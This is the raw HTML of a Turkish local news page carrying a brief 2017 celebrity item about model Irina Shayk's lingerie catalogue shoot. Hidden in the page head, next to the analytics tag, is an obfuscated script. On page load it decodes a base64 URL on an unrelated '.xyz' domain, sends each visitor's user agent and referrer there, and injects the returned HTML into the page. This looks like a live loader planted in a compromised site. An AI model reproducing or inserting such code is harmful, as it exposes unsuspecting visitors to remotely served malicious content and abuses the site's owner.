

--- FILE ---
content_type: text/html
request_url: https://haberdaragri.com/irina-shayk-eskisi-gibi/736/
body_size: 12660
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Irina Shayk eskisi gibi - MAGAZİN -  HABERDAR OLMAK EN DOĞAL HAKKINIZ </title>
<base href="https://haberdaragri.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Irina Shayk eskisi gibi"/>
<meta property='og:description' content='Rus model Irina Shayk, bir İtalyan iç giyim markasının yeni kataloğu için poz verdi.'/>
<meta property='og:url' content='http://haberdaragri.com/irina-shayk-eskisi-gibi/736/'/>
<meta property='og:site_name' content='https://haberdaragri.com'/>
<meta property='og:image' content='https://haberdaragri.com/images/haberler/irina-shayk-eskisi-gibi.jpeg'/>
<meta name="description" content="Rus model Irina Shayk, bir İtalyan iç giyim markasının yeni kataloğu için poz verdi." />
<meta name="keywords" content="Irina Shayk, Victoria's Secret" />
<link rel="canonical" href="http://haberdaragri.com/irina-shayk-eskisi-gibi/736/" />
<link rel="shortcut icon" href="https://haberdaragri.com/images/genel/favicon.png" />
<meta name="author" content="https://haberdaragri.com" />
<meta name="copyright" content="https://haberdaragri.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://haberdaragri.com/images/haberler/irina-shayk-eskisi-gibi.jpeg" />
<link href="https://haberdaragri.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://haberdaragri.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://haberdaragri.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.3" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("771");
	namaz_vakitleri("agri");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; bottom: 10px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;text-decoration: none;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->
	<div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>					</ul>
				






	</div>
</div>
	 <div id="header" style="background:url(https://haberdaragri.com/tema/header_1.jpg) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://haberdaragri.com" title="ANASAYFA">
        <img src="https://haberdaragri.com/images/genel/IMG_20220208_144514.png" alt="HaberdarAğrı"/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>								</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
							</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

	<div id="tumeva-ana-bolge">
		<div id="icerik">
			<div id="icerik-orta">
				<div class="haber-detay">

					<div class="manset-alti-banner-1"><br /></div>

					<ul class="buradasiniz">
						<li class="anasayfa"><a href="https://haberdaragri.com/"><i class="fa fa-home">&nbsp;</i> Ana Sayfa</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./magazin/">MAGAZİN</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./irina-shayk-eskisi-gibi/736/">Irina Shayk eskisi gibi</a></li>
					</ul>

					<h1 class="hbr-baslik">Irina Shayk eskisi gibi</h1>

					<div class="hbr-yazi">
						<div class="hbr-metin">
							Rus model Irina Shayk, bir İtalyan iç giyim markasının yeni kataloğu için poz verdi.						</div>
						<table width="300" border="0" style="position:relative;top:5px;">
								<tr>
									<td style="width:70px;"> <a href="#"
								onclick="
									window.open(
										'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
										'facebook-share-dialog',
										'width=626,height=436');
									return false;">
								<img alt="facebook-paylas" src="tema/facebook.gif"/>
								</a>
								 </td>
									<td style="width:80px;"><div class="fb-like" data-href="http://haberdaragri.com/irina-shayk-eskisi-gibi/736//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>
								</td>
									<td style="width:70px;">

									<a href="" class="twitter-share-button" data-via="haberdar Ağrı" data-lang="tr" data-dnt="true">Tweet</a>
								<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
								</td>
									<td>
								<div class="g-plus" data-action="share" data-annotation="bubble"></div>
								<script type="text/javascript">
								window.___gcfg = {lang: 'tr'};

								(function() {
									var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
									po.src = 'https://apis.google.com/js/platform.js';
									var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
								})();
								</script></td>
								</tr>
						</table>
						<div class="" style="float:right;margin-top: -14px;">
							<span class="hbr-tarih">
								<b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 17-10-2017 14:45:00															</span>
						</div>
						<br>
						<div class="hbr-resim">
							 <a class="fancybox" rel="gallery1" href="https://haberdaragri.com/images/haberler/irina-shayk-eskisi-gibi.jpeg"><img src="https://haberdaragri.com/images/haberler/irina-shayk-eskisi-gibi.jpeg" width="658" height="330" border="0" alt="Irina Shayk eskisi gibi"/></a>
						</div>

						<div class="SocialTools" style="margin-top: 5px;">
							<ul>
								<li class="facebook">
									<a onclick="window.open(
			      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
			      'facebook-share-dialog',
			      'width=626,height=436');
			    return false;" style="cursor: pointer">
										<i class="fa fa-facebook"></i> Paylaş
									</a>						</li>
								<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fhaberdaragri.com%2Firina-shayk-eskisi-gibi%2F736%2F&text=Irina+Shayk+eskisi+gibi" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
								<li class="google">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fhaberdaragri.com%2Firina-shayk-eskisi-gibi%2F736%2F&text=Irina+Shayk+eskisi+gibi" target="_blank" style="cursor: pointer">
										<i class="fa fa-google-plus"></i> Paylaş
									</a>
								</li>
								<li class="linkedin">
									<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fhaberdaragri.com%2Firina-shayk-eskisi-gibi%2F736%2F" style="cursor: pointer">
										<i class="fa fa-linkedin"></i> Paylaş
									</a>
								</li>					<!--<li class="print">
									<a href="javascript:;" onclick="window.print()">
										<i class="fa fa-print"></i>
									</a>
								</li>			-->		<li class="resizer">
									<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
									<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
								</li>
							</ul>
			</div>
			
			
							
								

						<div id="iceriks"><div class="hbr-solreklam"></div>
						<p>Nisan ayında kızı Lea'yı dünyaya getiren Irina Shayk, eski formuna kavuşmuş gibi görünüyordu.</p>

<p>Bradley Cooper ile gözlerden uzak bir ilişki yaşayan 31 yaşındaki model, hamileyken Victoria's Secret defilesine çıkarak çok konuşulmuştu.</p></div>

						
						
						
						<div class="temizle"></div>
												
						<div class="temizle"></div>
					</div>

					<div class="hbr-etiketler">
						<b>Etiketler</b>
																		<a href="https://haberdaragri.com/keywords/Irina Shayk/"><i class="fa fa-ticket"></i> Irina Shayk </a>						<a href="https://haberdaragri.com/keywords/Victoria's Secret/"><i class="fa fa-ticket"></i> Victoria's Secret </a>																															</div>
					<span class="hbr-kaynak"><i class="fa fa-bookmark-o">&nbsp;</i> Kaynak: www.milliyet.com</span>
					<div class="temizle"><br /></div>
										
					

										<script type="text/javascript">
						$(document).ready(function() {
							$('.fancybox').fancybox();
							$("#fancybox-manual-a").click(function() {
								$.fancybox.open({
									href : 'yorumyap/736/',
									type : 'iframe',
									padding : 100,
									height  : 600,
									widht:900
								});
							});
						});$('.fancybox').fancybox();
					</script>
										<div class="yorum-tablo">
						<div class="tbaslik mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-comments-o">&nbsp;</i> YORUMLAR</span>
							<a class="tbtn fancybox fancybox.iframe" href="haberyorumyap/736/" >YORUM YAP | 0 Yorum</a>
						</div>
						<div class="tablo-ic">
							<a class="g-buton fancybox fancybox.iframe" href="haberyorumyap/736/" >Bu Haber'e ilk yorum yapan siz olun.</a>						</div>
						
												<div class="tbaslik face mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM</span>
							<div class="tbtn"><fb:comments-count href="http://haberdaragri.com/irina-shayk-eskisi-gibi/736/"></fb:comments-count> Yorum</div>
						</div>
						<div class="tablo-ic">
							<div id="fb-root"></div>
							<div class="fb-comments" data-href="http://haberdaragri.com/irina-shayk-eskisi-gibi/736/" data-num-posts="10" data-width="655"></div>
						</div>
						  
						<script>(function(d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s); js.id = id;
							js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
							fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script>
					</div>
					<div class="temizle"></div>
					<div class="tbaslik mt15"><span style="height:35px;line-height:35px;"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER MAGAZİN Haberleri </span></div>
					<div class="buyuk-cerceve">
												<div class="dikey-haberler">
							<a class="resim" href="/gunumuz-sanati-borusan-contemporary-de-irdeleniyor/733/" title="Günümüz sanatı Borusan Contemporary'de irdeleniyor!">
								<img src="/images/haberler/gunumuz-sanati-borusan-contemporaryde-irdeleniyor.jpeg" width="186" class="img-rounded" height="96" alt="Günümüz sanatı Borusan Contemporary'de irdeleniyor!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/gunumuz-sanati-borusan-contemporary-de-irdeleniyor/733/" title="Günümüz sanatı Borusan Contemporary'de irdeleniyor!">Günümüz sanatı Borusan Contemporary'de irdeleniyor!</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/bjork-tacize-ugradim/734/" title="Björk: Tacize uğradım!">
								<img src="/images/haberler/bjork-tacize-ugradim.jpeg" width="186" class="img-rounded" height="96" alt="Björk: Tacize uğradım!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/bjork-tacize-ugradim/734/" title="Björk: Tacize uğradım!">Björk: Tacize uğradım!</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/sebnem-schaefer-dan-100-bin-tl-istiyor/735/" title="Şebnem Schaefer'dan 100 bin TL istiyor!">
								<img src="/images/haberler/sebnem-schaeferdan-100-bin-tl-istiyor.jpeg" width="186" class="img-rounded" height="96" alt="Şebnem Schaefer'dan 100 bin TL istiyor!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/sebnem-schaefer-dan-100-bin-tl-istiyor/735/" title="Şebnem Schaefer'dan 100 bin TL istiyor!">Şebnem Schaefer'dan 100 bin TL istiyor!</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/irina-shayk-eskisi-gibi/736/" title="Irina Shayk eskisi gibi">
								<img src="/images/haberler/irina-shayk-eskisi-gibi.jpeg" width="186" class="img-rounded" height="96" alt="Irina Shayk eskisi gibi"/>								<span></span>
							</a>
							<div class="baslik"><a href="/irina-shayk-eskisi-gibi/736/" title="Irina Shayk eskisi gibi">Irina Shayk eskisi gibi</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/hilary-duff-ile-matthew-koma-yeniden-birlikte/737/" title="Hilary Duff ile Matthew Koma yeniden birlikte">
								<img src="/images/haberler/hilary-duff-ile-matthew-koma-yeniden-birlikte.jpeg" width="186" class="img-rounded" height="96" alt="Hilary Duff ile Matthew Koma yeniden birlikte"/>								<span></span>
							</a>
							<div class="baslik"><a href="/hilary-duff-ile-matthew-koma-yeniden-birlikte/737/" title="Hilary Duff ile Matthew Koma yeniden birlikte">Hilary Duff ile Matthew Koma yeniden birlikte</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/heidi-klum-dort-cocuguyla-alisveriste/738/" title="Heidi Klum dört çocuğuyla alışverişte">
								<img src="/images/haberler/heidi-klum-dort-cocuguyla-alisveriste.jpeg" width="186" class="img-rounded" height="96" alt="Heidi Klum dört çocuğuyla alışverişte"/>								<span></span>
							</a>
							<div class="baslik"><a href="/heidi-klum-dort-cocuguyla-alisveriste/738/" title="Heidi Klum dört çocuğuyla alışverişte">Heidi Klum dört çocuğuyla alışverişte</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/enis-arikan-munih-yolcusu/739/" title="Enis Arıkan Münih yolcusu!">
								<img src="/images/haberler/enis-arikan-munih-yolcusu.jpeg" width="186" class="img-rounded" height="96" alt="Enis Arıkan Münih yolcusu!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/enis-arikan-munih-yolcusu/739/" title="Enis Arıkan Münih yolcusu!">Enis Arıkan Münih yolcusu!</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/unlu-rekabet-dizi-oluyor/740/" title="Ünlü rekabet dizi oluyor">
								<img src="/images/haberler/unlu-rekabet-dizi-oluyor.jpeg" width="186" class="img-rounded" height="96" alt="Ünlü rekabet dizi oluyor"/>								<span></span>
							</a>
							<div class="baslik"><a href="/unlu-rekabet-dizi-oluyor/740/" title="Ünlü rekabet dizi oluyor">Ünlü rekabet dizi oluyor</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/bogaz-in-ortasinda-ask-tazelediler/741/" title="Boğaz'ın ortasında  aşk tazelediler">
								<img src="/images/haberler/bogazin-ortasinda- ask-tazelediler.jpeg" width="186" class="img-rounded" height="96" alt="Boğaz'ın ortasında  aşk tazelediler"/>								<span></span>
							</a>
							<div class="baslik"><a href="/bogaz-in-ortasinda-ask-tazelediler/741/" title="Boğaz'ın ortasında  aşk tazelediler">Boğaz'ın ortasında  aşk tazelediler</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/jelena-karleusa-bambaska-oldu/722/" title="Jelena Karleusa bambaşka oldu!">
								<img src="/images/haberler/jelena-karleusa-bambaska-oldu.jpeg" width="186" class="img-rounded" height="96" alt="Jelena Karleusa bambaşka oldu!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/jelena-karleusa-bambaska-oldu/722/" title="Jelena Karleusa bambaşka oldu!">Jelena Karleusa bambaşka oldu!</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/tepkiler-sonrasi-seda-akgul-den-sok-karar/723/" title="Tepkiler sonrası Seda Akgül'den şok karar!">
								<img src="/images/haberler/tepkiler-sonrasi-seda-akgulden-sok-karar.jpeg" width="186" class="img-rounded" height="96" alt="Tepkiler sonrası Seda Akgül'den şok karar!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/tepkiler-sonrasi-seda-akgul-den-sok-karar/723/" title="Tepkiler sonrası Seda Akgül'den şok karar!">Tepkiler sonrası Seda Akgül'den şok karar!</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/meral-kaplan-bakici-bana-saldirdi-kocam-izledi/724/" title="Meral Kaplan: Bakıcı bana saldırdı, kocam izledi!">
								<img src="/images/haberler/meral-kaplan-bakici-bana-saldirdi-kocam-izledi.jpeg" width="186" class="img-rounded" height="96" alt="Meral Kaplan: Bakıcı bana saldırdı, kocam izledi!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/meral-kaplan-bakici-bana-saldirdi-kocam-izledi/724/" title="Meral Kaplan: Bakıcı bana saldırdı, kocam izledi!">Meral Kaplan: Bakıcı bana saldırdı, kocam izledi!</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/russel-crowe-taninmaz-halde/725/" title="Russel Crowe tanınmaz halde!">
								<img src="/images/haberler/russel-crowe-taninmaz-halde.jpeg" width="186" class="img-rounded" height="96" alt="Russel Crowe tanınmaz halde!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/russel-crowe-taninmaz-halde/725/" title="Russel Crowe tanınmaz halde!">Russel Crowe tanınmaz halde!</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/hande-soral-in-gelinlik-detaylari/726/" title="Hande Soral’ın gelinlik detayları">
								<img src="/images/haberler/hande-soralin-gelinlik-detaylari.jpeg" width="186" class="img-rounded" height="96" alt="Hande Soral’ın gelinlik detayları"/>								<span></span>
							</a>
							<div class="baslik"><a href="/hande-soral-in-gelinlik-detaylari/726/" title="Hande Soral’ın gelinlik detayları">Hande Soral’ın gelinlik detayları</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/o-ses-turkiye-ye-yilda-kac-kisi-basvuruyor/727/" title="'O Ses Türkiye’ye yılda kaç kişi başvuruyor?">
								<img src="/images/haberler/o-ses-turkiyeye-yilda-kac-kisi-basvuruyor.jpeg" width="186" class="img-rounded" height="96" alt="'O Ses Türkiye’ye yılda kaç kişi başvuruyor?"/>								<span></span>
							</a>
							<div class="baslik"><a href="/o-ses-turkiye-ye-yilda-kac-kisi-basvuruyor/727/" title="'O Ses Türkiye’ye yılda kaç kişi başvuruyor?">'O Ses Türkiye’ye yılda kaç kişi başvuruyor?</a></div>
						</div>
											</div>
				</div>
			</div>
			<div class="sag-blok">
	    		 <div class="sagblockyazar">
	<div class="tablo-baslik"><i class="fa fa-user-secret">&nbsp;</i> YAZARLARIMIZ</div>
    <ul class="tablo-ic">
		 
			<li>
				<a href="/yazar/seref-oguz/" title="Şeref OĞUZ">
					<i>Şeref OĞUZ</i>
					<img src="https://haberdaragri.com/images/yazarlar/thumb_20171024094640.png" width="80" height="100" alt="Şeref OĞUZ" />				</a>
				<a href="/yazarlar/seref-oguz/sabirsiz-ar-ge-netice-verir-mi/12/" title="Sabırsız Ar-Ge netice verir mi?"><span>Sabırsız Ar-Ge netice verir mi?</span></a>
			</li>
		 
			<li>
				<a href="/yazar/hincal-uluc/" title="Hıncal ULUÇ">
					<i>Hıncal ULUÇ</i>
					<img src="https://haberdaragri.com/images/yazarlar/thumb_20171024094704.png" width="80" height="100" alt="Hıncal ULUÇ" />				</a>
				<a href="/yazarlar/hincal-uluc/iki-korkak-bir-eyyamci-var-futbol-yok/13/" title="“İki korkak!.. Bir eyyamcı” var. Futbol yok!."><span>“İki korkak!.. Bir eyyamcı” var. Futbol yok!.</span></a>
			</li>
				<li class="tum"><a href="./kose-yazarlari/" title="Köşe Yazarları"><span>Tüm Yazarlarımız</span></a></li>
	</ul> 
</div>
<div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">BUGÜN ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab trn">BU HAFTA ÇOK OKUNANLAR <div class="ok"></div></li>
